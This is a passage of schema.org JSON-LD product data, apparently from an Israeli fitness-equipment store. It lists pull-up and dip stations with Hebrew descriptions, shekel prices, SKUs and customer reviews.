\u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/york2504.html","sku":"york2504","mpn":"york2504"}],"url":"https:\/\/www.ygl.co.il\/york2504.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"York"},"sku":"york2504","mpn":"york2504"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 - \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd AB4201 ","description":"\u05de\u05db\u05e9\u05d9\u05e8 \u05d1\u05d9\u05ea\u05d9 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4 \u05de\u05d5\u05e9\u05dc\u05de\u05ea \u05dc\u05e4\u05dc\u05d2 \u05d2\u05d5\u05e3 \u05e2\u05dc\u05d9\u05d5\u05df \u05d5\u05ea\u05d7\u05ea\u05d5\u05df!","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1290,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/ab4201.html","sku":"rk4201","mpn":"rk4201"}],"url":"https:\/\/www.ygl.co.il\/ab4201.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"Target"},"sku":"rk4201","mpn":"rk4201"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d1\u05e1\u05d9\u05e1\u05d9 \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d9\u05ea\u05d9 \u05d3\u05d2\u05dd PT-4201 \u05de\u05d1\u05d9\u05ea","description":"\u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d1\u05d9\u05ea\u05d9 - \u05de\u05d1\u05e0\u05d4 \u05d1\u05e1\u05d9\u05e1\u05d9 \u05dc\u05de\u05ea\u05d7\u05d9\u05dc\u05d9\u05dd","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1299,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/pt4201.html","sku":"pt-4201","mpn":"pt-4201"}],"url":"https:\/\/www.ygl.co.il\/pt4201.html","aggregateRating":[],"review":[],"sku":"pt-4201","mpn":"pt-4201"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d9\u05e6\u05d9\u05d1","description":"\u05ea\u05de\u05d5\u05e8\u05d4 \u05de\u05dc\u05d0\u05d4 \u05dc\u05db\u05e1\u05e4\u05da \u05e2\u05dd \u05de\u05d1\u05e0\u05d4 \u05d9\u05e6\u05d9\u05d1 \u05d1\u05de\u05d7\u05d9\u05e8 \u05d9\u05d7\u05e1\u05d9\u05ea \u05e0\u05de\u05d5\u05da","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1350,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/rk4200.html","sku":"rk4200","mpn":"rk4200"}],"url":"https:\/\/www.ygl.co.il\/rk4200.html","aggregateRating":{"@type":"AggregateRating","ratingValue":5,"bestRating":5,"reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"\u05d8\u05dc, \u05d0\u05d6\u05d5\u05e8 \u05d4\u05de\u05e8\u05db\u05d6"},"datePublished":"2019-02-07 16:34:00","name":"\u05d9\u05d2\u05dc \u05d0\u05ea\u05dd \u05de\u05e2\u05d5\u05dc\u05d9\u05dd.!","reviewBody":"\u05e4\u05e0\u05d9\u05ea\u05d9 \u05dc\u05d9\u05d2\u05dc \u05d5\u05d7\u05d9\u05e4\u05e9\u05ea\u05d9 \u05de\u05ea\u05e7\u05df \u05e1\u05e4\u05e6\u05d9\u05e4\u05d9 \u05e9\u05dc \u05de\u05ea\u05d7 \u05d5\u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd. \u05d4\u05e0\u05e6\u05d9\u05d2 \u05e9\u05d3\u05d9\u05d1\u05e8\u05ea\u05d9 \u05d0\u05d9\u05ea\u05d5 \u05d1\u05d9\u05e8\u05e8 \u05d1\u05e9\u05d1\u05d9\u05dc\u05d9 \u05d5\u05d4\u05de\u05dc\u05d9\u05e5 \u05e2\u05dc \u05d3\u05d2\u05dd \u05d0\u05d7\u05e8, \u05e9\u05dc\u05d3\u05e2\u05ea\u05d5 \u05e2\u05d3\u05d9\u05e3 (\u05d1\u05e2\u05e8\u05da \u05d0\u05d5\u05ea\u05d5 \u05de\u05d7\u05d9\u05e8). \u05d1\u05d4\u05ea\u05d7\u05dc\u05d4 \u05dc\u05d0 \u05d4\u05d9\u05d9\u05ea\u05d9 \u05e1\u05d2\u05d5\u05e8 \u05d0\u05d1\u05dc \u05d4\u05d7\u05dc\u05d8\u05ea\u05d9 \u05dc\u05d6\u05e8\u05d5\u05dd \u05d0\u05d9\u05ea\u05d5.\r\n\u05d4\u05d4\u05de\u05dc\u05e6\u05d4 \u05e9\u05dc\u05d5 \u05d4\u05d9\u05d9\u05ea\u05d4 \u05d1\u05d5\u05dc \u05e4\u05d2\u05d9\u05e2\u05d4. \u05d4\u05de\u05ea\u05e7\u05df \u05d9\u05e6\u05d9\u05d1, \u05e2\u05d5\u05de\u05d3 \u05d1\u05e2\u05d5\u05de\u05e1 \u05d5\u05de\u05e8\u05d2\u05d9\u05e9 \u05de\u05de\u05e9 \u05d8\u05d5\u05d1. \r\n\u05de\u05de\u05dc\u05d9\u05e5 \u05de\u05d0\u05d5\u05d3! ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}}],"sku":"rk4200","mpn":"rk4200"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd M 700 \u05de\u05d1\u05d9\u05ea York ","description":"\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd , \u05e2\u05de\u05d3\u05ea \u05db\u05d5\u05e9\u05e8 m700 m 700","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":1900,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/york-m700.html","sku":"york_m700","mpn":"york_m700"}],"url":"https:\/\/www.ygl.co.il\/york-m700.html","aggregateRating":{"@type":"AggregateRating","ratingValue":4.7,"bestRating":5,"reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"SHAHAR N"},"datePublished":"2024-07-15 09:15:15","name":"\u05de\u05d5\u05e6\u05e8 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05de\u05d0\u05d5\u05d3 \u05d9\u05e6\u05d9\u05d1","reviewBody":"\u05d4\u05d2\u05e2\u05ea\u05d9 \u05dc\u05d9\u05d2\u05dc \u05dc\u05d0\u05d7\u05e8 \u05d4\u05de\u05dc\u05e6\u05d4 \u05e9\u05dc \u05d7\u05d1\u05e8 \u05e9\u05e8\u05db\u05e9 \u05d0\u05e6\u05dc\u05d4\u05dd \u05d4\u05dc\u05d9\u05db\u05d5\u05df , \u05d4\u05e9\u05d9\u05e8\u05d5\u05ea \u05d4\u05d9\u05d4 \u05de\u05de\u05e9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 , \u05de\u05d0\u05d5\u05d3 \u05d0\u05d3\u05d9\u05d1\u05d9\u05dd \u05d5\u05e7\u05e9\u05d5\u05d1\u05d9\u05dd \u05dc\u05dc\u05e7\u05d5\u05d7\u05d5 , \u05d4\u05de\u05d5\u05e6\u05e8 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05e0\u05e8\u05d0\u05d4 \u05de\u05d4\u05de\u05dd , \u05db\u05dc \u05d4\u05de\u05e9\u05e4\u05d7\u05d4 \u05de\u05d0\u05d5\u05d3 \u05e0\u05d4\u05e0\u05d9\u05ea \u05dc\u05e2\u05d1\u05d5\u05d3 \u05d0\u05d9\u05ea\u05d5 , \u05ea\u05d5\u05d3\u05d4 \u05e8\u05d1\u05d4 \u05d5\u05d1\u05d4\u05d7\u05dc\u05d8 \u05d0\u05d7\u05d6\u05d5\u05e8 \u05d0\u05dc\u05d9\u05db\u05dd \u05dc\u05e8\u05db\u05d9\u05e9\u05d5\u05ea \u05e0\u05d5\u05e1\u05e4\u05d5\u05ea \u05d1\u05e2\u05ea\u05d9\u05d3","reviewRating":{"@type":"Rating","ratingValue":4.7,"bestRating":5}}],"brand":{"@type":"Brand","name":"York"},"sku":"york_m700","mpn":"york_m700"},{"@context":"https:\/\/schema.org","@type":"Product","name":"\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05de\u05d0\u05e1\u05d9\u05d1\u05d9 \u05de\u05d1\u05d9\u05ea BodySolid \u05d3\u05d2\u05dd GVKR82","description":"\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05de\u05d0\u05e1\u05d9\u05d1\u05d9 \u05dc\u05de\u05d1\u05d9\u05e0\u05d9 \u05e2\u05e0\u05d9\u05d9\u05df \u05de\u05d1\u05d9\u05ea BodySolid ","image":"https:\/\/www.ygl.co.il\/static\/version1763031141\/frontend\/Smartwave\/porto_rtl_child\/he_IL\/Magento_Catalog\/images\/product\/placeholder\/image.jpg","offers":[{"@type":"Offer","priceCurrency":"ILS","price":2690,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u05d9\u05d2\u05dc Living Well! \u05de\u05e8\u05db\u05d6 \u05e7\u05e0\u05d9\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd \u05d1\u05e8\u05d9\u05d0\u05d9\u05dd "},"url":"https:\/\/www.ygl.co.il\/gvkr-82.html","sku":"bodysolid_gvkr-82","mpn":"bodysolid_gvkr-82"}],"url":"https:\/\/www.ygl.co.il\/gvkr-82.html","aggregateRating":{"@type":"AggregateRating","ratingValue":4.7,"bestRating":5,"reviewCount":15},"review":[{"@type":"Review","author":{"@type":"Person","name":"\u05ea\u05de\u05e8\u05d4"},"datePublished":"2022-02-21 17:04:00","name":"\u05de\u05ea\u05e0\u05d4 \u05de\u05d5\u05e9\u05dc\u05de\u05ea \u05dc\u05d1\u05e2\u05dc\u05d9","reviewBody":"\u05e0\u05de\u05d0\u05e1 \u05dc\u05d9 \u05de\u05d4\u05e2\u05d5\u05d1\u05d3\u05d9\u05dd \u05e9\u05de\u05d5\u05d8\u05d9 \u05d4\u05db\u05ea\u05e4\u05d9\u05d9\u05dd \u05d1\u05de\u05e9\u05e8\u05d3 \r\n\u05e1\u05ea\u05dd... \u05d1\u05e7\u05d9\u05e6\u05d5\u05e8, \u05db\u05d0\u05e9\u05ea \u05de\u05e9\u05d0\u05d1\u05d9 \u05d0\u05e0\u05d5\u05e9 \u05d4\u05d7\u05dc\u05d8\u05ea\u05d9 \u05dc\u05e6\u05e4\u05e8 \u05d0\u05ea \u05d4\u05e2\u05d5\u05d1\u05d3\u05d9\u05dd \u05d0\u05ea \u05de\u05db\u05e9\u05d9\u05e8 \u05db\u05d7 \r\n\u05dc\u05d0 \u05d4\u05d9\u05d4 \u05dc\u05d9 \u05de\u05d5\u05e9\u05d2 \u05de\u05d4 \u05dc\u05e7\u05e0\u05d5\u05ea \u05dc\u05d5 , \u05d0\u05d6 \u05d9\u05d7\u05d3 \u05e2\u05dd \u05e6\u05d5\u05d5\u05ea \u05d9\u05d2\u05dc \r\n\u05d4\u05d7\u05dc\u05d8\u05e0\u05d5 \u05dc\u05dc\u05db\u05ea \u05e2\u05dc \u05de\u05d5\u05e6\u05e8 \u05e9\u05d9\u05de\u05e6\u05e7 \u05d0\u05ea \u05d4\u05e6\u05d5\u05d5\u05ea - \u05d5\u05d0\u05db\u05df, \u05d6\u05d4 \u05de\u05d4 \u05e9\u05e7\u05d5\u05e8\u05d4 \u05d1\u05e9\u05d1\u05d5\u05e2\u05d5\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d9\u05dd \r\n\u05ea\u05d5\u05d3\u05d4 \u05e8\u05d1\u05d4 \u05dc\u05e6\u05d5\u05d5\u05ea \u05e2\u05dc \u05d4\u05d9\u05d9\u05e2\u05d5\u05e5 \u05d4\u05de\u05d3\u05d4\u05d9\u05dd, \u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05d4\u05d9\u05e8 \u05d5\u05d4\u05ea\u05e7\u05e0\u05d4 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9\u05ea ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05e9\u05d4 \u05d0."},"datePublished":"2021-12-22 15:57:09","name":"\u05de\u05d5\u05e6\u05e8 \u05de\u05d3\u05d4\u05d9\u05dd - \u05d9\u05ea\u05d9\u05d1 \u05d5\u05d7\u05d6\u05e7 ","reviewBody":"\u05d7\u05d9\u05e9\u05e4\u05ea\u05d9 \u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7\u05d7 \u05e9\u05d9\u05d4\u05d9\u05d4 \u05d9\u05e6\u05d9\u05d1 \u05d0\u05d1\u05dc \u05dc\u05d0 \u05de\u05d9\u05d3\u05d9 \u05d9\u05e7\u05e8\r\n\u05d4\u05de\u05db\u05e9\u05d9\u05e8\u05d9\u05dd \u05d4\u05d6\u05d5\u05dc\u05d9\u05dd \u05e9\u05e8\u05d0\u05d9\u05ea\u05d9 \u05d1\u05d7\u05e0\u05d5\u05d9\u05d5\u05ea \u05de\u05de\u05e9 \u05de\u05ea\u05e0\u05d3\u05e0\u05d3\u05e0\u05d9\u05dd \u05d5\u05dc\u05db\u05dd \u05e4\u05e0\u05d9\u05ea\u05d9 \u05dc\u05d0\u05ea\u05e8\u05d9\u05dd \r\n\u05dc\u05d1\u05d3\u05d5\u05e7 \u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05e9\u05d9\u05d4\u05d9\u05d4 \u05d9\u05e6\u05d9\u05d1.\r\n\u05dc\u05d0\u05d7\u05e8 \u05e9\u05d9\u05d7\u05d4 \u05e7\u05e6\u05e8\u05d4 \u05e2\u05dd \u05d4\u05e0\u05e6\u05d9\u05d2 \u05d4\u05d1\u05e0\u05ea\u05d9 \u05e9\u05d4 \u05d2\u05d9 \u05d5\u05d9 \u05e8\u05d9 \u05d0\u05e8 \u05d4\u05d5\u05d0 \u05d4\u05d3\u05d2\u05dd \u05e9\u05dc\u05d9 \r\n\u05e7\u05e0\u05d9\u05ea\u05d9 \u05d5\u05d4\u05e8\u05db\u05d9\u05d1\u05d5 \u05dc\u05d9 \u05d0\u05d5\u05ea\u05d5 \u05d5\u05db\u05da \u05d6\u05d4 \u05e0\u05e8\u05d0\u05d4\r\n\u05de\u05d5\u05e6\u05e8 \u05de\u05d3\u05d4\u05d9\u05dd \u05e2\u05dd \u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05e2\u05d5\u05dc\u05d4 ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05e9\u05d4 "},"datePublished":"2019-11-05 11:51:00","name":"\u05de\u05d5\u05e6\u05e8 \u05e4\u05d9\u05e6\u05d5\u05e5! \u05d9\u05e6\u05d9\u05d1 \u05d5\u05d9\u05e4\u05d4","reviewBody":"\u05de\u05db\u05e9\u05d9\u05e8 \u05d7\u05d6\u05e7 , \u05e2\u05d5\u05e9\u05d4 \u05e2\u05dc\u05d9\u05d5 \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d1\u05de\u05e9\u05da \u05d4\u05d9\u05d5\u05dd \r\n\u05de\u05d5\u05de\u05dc\u05e5 \u05de\u05d0\u05d5\u05d3 \u05dc\u05de\u05d9 \u05e9\u05e8\u05d5\u05e6\u05d4 \u05dc\u05e2\u05d1\u05d5\u05d3 \u05e2\u05dc \u05d1\u05d8\u05df \u05d5\u05de\u05ea\u05d7 \r\n\u05ea\u05d5\u05e4\u05e1 \u05de\u05e7\u05d5\u05dd \u05e7\u05d8\u05df \u05d9\u05d7\u05e1\u05d9\u05ea \r\n\u05de\u05e4\u05e0\u05e7 \u05d1\u05d9\u05d5\u05ea\u05e8 ","reviewRating":{"@type":"Rating","ratingValue":4.3,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05de\u05e9\u05e4\u05f3 \u05d1\u05db\u05e8 \u05d7\u05d5\u05dc\u05d5\u05df"},"datePublished":"2019-10-03 10:54:33","name":"\u05d0\u05e0\u05e9\u05d9\u05dd \u05e2\u05e4\u05d9\u05dd \u05d0\u05dc\u05d9\u05db\u05dd, \u05e7\u05e0\u05d9\u05e0\u05d5 \u05d5\u05e0\u05d4\u05e0\u05d9\u05dd !","reviewBody":"\u05d7\u05d9\u05e4\u05e9\u05e0\u05d5 \u05de\u05db\u05e9\u05d9\u05e8 \u05d9\u05e6\u05d9\u05d1 \u05d7\u05d6\u05e7 \u05d5\u05db\u05d6\u05d4 \u05e9\u05dc \u05d9\u05ea\u05e0\u05d3\u05e0\u05d3\r\n\u05e8\u05d0\u05d9\u05e0\u05d5 \u05d1\u05e8\u05e9\u05ea \u05e1\u05e4\u05d5\u05e8\u05d8 \u05d9\u05d3\u05d5\u05e2\u05d4 \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05de\u05de\u05ea\u05db\u05ea \u05d3\u05e7\u05d4 \u05d9\u05d7\u05e1\u05d9\u05ea \u05d5\u05d4\u05d9\u05e6\u05d9\u05d1\u05d5\u05ea \u05e9\u05dc\u05d5 \u05d4\u05d9\u05ea\u05d4 \u05d1\u05d4\u05d0\u05ea\u05dd\r\n\u05d4\u05ea\u05d9\u05d9\u05e2\u05e6\u05e0\u05d5 \u05de\u05d5\u05dc\u05db\u05dd \u05d5\u05dc\u05e4\u05e0\u05ea, \u05e7\u05e8\u05d0\u05e0\u05d5 \u05d7\u05d5\u05d5\u05ea\u05d3\u05e2\u05ea \u05d5\u05d4\u05d2\u05e2\u05e0\u05d5 \u05dc\u05de\u05e1\u05e7\u05e0\u05d4 \u05e9\u05d6\u05d4 \u05d4\u05de\u05e7\u05d5\u05dd \u05d4\u05e0\u05db\u05d5\u05df.\r\n\u05dc\u05d0\u05d7\u05e8 \u05d1\u05d9\u05e6\u05d5\u05e2 \u05d4\u05d4\u05d6\u05de\u05e0\u05d4 \u05e7\u05d9\u05d1\u05dc\u05e0\u05d5 \u05d0\u05d9\u05e9\u05d5\u05e8 \u05de\u05d9\u05d9\u05d3\u05d9\u05ea \u05d1\u05de\u05d9\u05d9\u05dc \u05ea\u05d5\u05da \u05de\u05e1\u05e4\u05e8 \u05d9\u05de\u05d9\u05dd \u05db\u05d1\u05e8 \u05d4\u05ea\u05d7\u05dc\u05e0\u05d5 \u05dc\u05d4\u05e0\u05d5\u05ea \u05de\u05de\u05db\u05e9\u05d9\u05e8 \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d1\u05d1\u05d9\u05ea.\r\n\u05d1\u05e0\u05d9 \u05d1\u05df \u05d4 19 \u05d0\u05e9\u05e8 \u05de\u05e9\u05e8\u05ea \u05d1\u05e6\u05d1\u05d0 \u05e0\u05d4\u05e0\u05d4 \u05de\u05de\u05e0\u05d5 \u05d1\u05e1\u05d5\u05e4\u05d9 \u05e9\u05d1\u05d5\u05e2 \u05d0\u05d1\u05dc \u05d0\u05e0\u05d7\u05e0\u05d5 \u05d1\u05db\u05dc \u05e9\u05d0\u05e8 \u05d4\u05d9\u05de\u05d9\u05dd\r\n\u05d0\u05d9\u05df \u05e2\u05dc\u05d9\u05db\u05dd ","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e2\u05d9\u05d3\u05df"},"datePublished":"2019-09-18 12:14:56","name":"\u05e9\u05d9\u05e8\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d5\u05ea \u05de\u05d4\u05d9\u05e8 \u05d5\u05de\u05e7\u05e6\u05d5\u05e2\u05d9","reviewBody":"\u05e7\u05e0\u05d9\u05ea\u05d9 \u05de\u05ea\u05e7\u05df \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d5\u05d0\u05e0\u05d9 \u05de\u05d0\u05d5\u05d3 \u05de\u05e8\u05d5\u05e6\u05d4.\r\n\u05d4\u05d2\u05d9\u05e2 \u05de\u05d4\u05e8 \u05de\u05d0\u05d5\u05d3.\r\n\u05d4\u05de\u05db\u05e9\u05d9\u05e8 \u05e2\u05e6\u05de\u05d5 \u05d7\u05d6\u05e7 \u05d5\u05d9\u05e6\u05d9\u05d1 - \u05e0\u05d4\u05d3\u05e8 \u05dc\u05d0\u05d9\u05de\u05d5\u05df \u05d1\u05d1\u05d9\u05ea.","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05e9\u05e8\u05d9\u05ea"},"datePublished":"2019-08-22 10:56:00","name":"\u05de\u05d5\u05e6\u05e8 \u05d8\u05d5\u05d1 \u05db\u05de\u05d5 \u05d1\u05de\u05db\u05d5\u05df \u05db\u05d5\u05e9\u05e8","reviewBody":"\u05dc\u05d0\u05d5\u05e8 \u05d7\u05d5\u05d5\u05d9\u05ea \u05e7\u05e0\u05d9\u05d4 \u05d0\u05d5\u05de\u05dc\u05dc\u05d4 \u05e9\u05d4\u05d9\u05d9\u05ea\u05d4 \u05dc\u05d9 \u05de\u05d5\u05dc \u05d7\u05e0\u05d5\u05ea \u05d0\u05d7\u05e8\u05ea (\u05e7\u05d1\u05dc\u05ea\u05d9 \u05de\u05d5\u05e6\u05e8 \u05e4\u05ea\u05d5\u05d7 \u05e9\u05db\u05e0\u05e8\u05d0\u05d4 \u05d4\u05d9\u05d4 \u05d1\u05e9\u05d9\u05de\u05d5\u05e9 \u05d0\u05d5 \u05d1\u05d4\u05d3\u05d2\u05de\u05e0\u05d4 \u05d0\u05e6\u05dc \u05dc\u05e7\u05d5\u05d7 \u05e7\u05d5\u05d3\u05dd..)\r\n\u05d4\u05d2\u05e2\u05ea\u05d9 \u05dc\u05d1\u05e1\u05d5\u05e3 \u05dc\u05d9\u05d2\u05dc , \u05d5\u05d6\u05d0\u05ea \u05dc\u05d0\u05d7\u05e8  \u05e9\u05e7\u05e8\u05d0\u05ea\u05d9 \u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05e2\u05dc \u05d4\u05d7\u05e0\u05d5\u05ea \u05d4\u05d6\u05d5.\r\n\u05dc\u05d0 \u05e6\u05e4\u05d9\u05ea\u05d9  \u05e9\u05d0\u05db\u05df \u05db\u05da \u05d9\u05d4\u05d9\u05d4 \u05d1\u05de\u05e6\u05d9\u05d0\u05d5\u05ea..\r\n\u05d7\u05d9\u05e4\u05e9\u05ea\u05d9 \u05de\u05d5\u05e6\u05e8 \u05d1\u05d0\u05ea\u05e8 \u05e9\u05e7\u05dc \u05de\u05d0\u05d5\u05d3 \u05dc\u05d0\u05ea\u05e8 \u05d1\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d5\u05d4\u05d7\u05dc\u05d8\u05ea\u05d9 \u05dc\u05d4\u05e8\u05d9\u05dd \u05d8\u05dc\u05e4\u05d5\u05df.\r\n\u05dc\u05d0\u05d7\u05e8 \u05e9\u05d9\u05d7\u05d4 \u05de\u05d5\u05dc \u05e0\u05e6\u05d9\u05d2 \u05de\u05db\u05d9\u05e8\u05d5\u05ea \u05d0\u05d3\u05d9\u05d1 \u05d1\u05de\u05d9\u05d5\u05d7\u05d3 \u05e2\u05dd \u05d9\u05db\u05d5\u05dc\u05ea \u05d4\u05e1\u05d1\u05e8 \u05de\u05e2\u05d5\u05dc\u05d4 , \u05d4\u05e1\u05e8\u05e0\u05d5 \u05de\u05d4\u05e8\u05e9\u05d9\u05de\u05d4 \u05de\u05db\u05e9\u05d9\u05e8\u05d9\u05dd \u05e9\u05d0\u05d9\u05e0\u05dd \u05de\u05ea\u05d0\u05d9\u05de\u05d9\u05dd \u05dc\u05d9\r\n\u05dc\u05d1\u05e1\u05d5\u05e3 \u05d4\u05d2\u05e2\u05e0\u05d5 \u05dc\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05d9 \u05d1\u05d4\u05ea\u05d0\u05dd \u05dc\u05de\u05e9\u05e7\u05dc \u05d2\u05d5\u05e4\u05d9 \u05d5\u05d2\u05d5\u05d1\u05d4\u05d9.\r\n\u05d4\u05e0\u05e6\u05d9\u05d2 \u05d1\u05d3\u05e7 \u05d0\u05ea \u05d4\u05de\u05d7\u05d9\u05e8 \u05d4\u05d6\u05d5\u05dc \u05d4\u05d6\u05de\u05d9\u05df \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc \u05d5\u05e7\u05d1\u05dc\u05ea\u05d9 \u05d0\u05d5\u05ea\u05d5 (!!)\r\n\u05d4\u05d0\u05ea\u05e8 \u05e7\u05dc \u05dc\u05d4\u05d1\u05e0\u05d4 \u05d5\u05d4\u05d9\u05d7\u05d9\u05d3 \u05e9\u05db\u05d5\u05dc\u05dc \u05e1\u05e8\u05d8\u05d9 \u05d5\u05d9\u05d3\u05d0\u05d5 \u05dc\u05db\u05dc \u05d4\u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d1\u05d4\u05dd \u05d4\u05ea\u05e2\u05e0\u05d9\u05d9\u05e0\u05d9\u05ea\u05d9 \r\n\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05d2\u05d9\u05e2 \u05d0\u05dc\u05d9 \u05dc\u05d0\u05d7\u05e8 5 \u05d9\u05de\u05d9 \u05e2\u05d5\u05d1\u05d3\u05d4 \u05d1\u05dc\u05d1\u05d3\r\n\u05de\u05d5\u05e6\u05e8 \u05d7\u05d3\u05e9, \u05d1\u05d0\u05e8\u05d9\u05d6\u05d4 \u05d7\u05d3\u05e9\u05d4 - \u05d9\u05e8\u05d1\u05d5 \u05db\u05de\u05d5\u05ea\u05dd !","reviewRating":{"@type":"Rating","ratingValue":4.3,"bestRating":5}},{"@type":"Review","author":{"@type":"Person","name":"\u05d9\u05e2\u05e7\u05d1"},"datePublished":"2019-08-01 18:46:49","name":"\u05e8\u05e6\u05d9\u05ea\u05d9 \u05dc\u05e7\u05e0\u05d5\u05ea \u05d1\u05d4\u05ea\u05d7\u05dc\u05d4 \u05de\u05e9\u05d4\u05d5\u05d0 \u05d6\u05d5\u05dc - \u05ea\u05d5\u05d3\u05d4 \u05e9\u05e9\u05d3\u05e8\u05d2\u05ea\u05dd \u05d0\u05d5\u05ea\u05d9","reviewBody":"\u05d1\u05d4\u05ea\u05d7\u05dc\u05d4 \u05e8\u05e6\u05d9\u05ea\u05d9 \u05dc\u05e7\u05e0\u05d5\u05ea \u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd \u05d6\u05d5\u05dc. \u05d0\u05d7\u05e8\u05d9 \u05e9\u05d9\u05d7\u05d4 \u05de\u05d5\u05dc \u05e0\u05e6\u05d9\u05d2 \u05e9\u05dc\u05db\u05dd, \u05d4\u05d7\u05dc\u05d8\u05ea\u05d9 \u05dc\u05e7\u05d7\u05ea \u05d0\u05ea \u05d4\u05d3\u05d2\u05dd 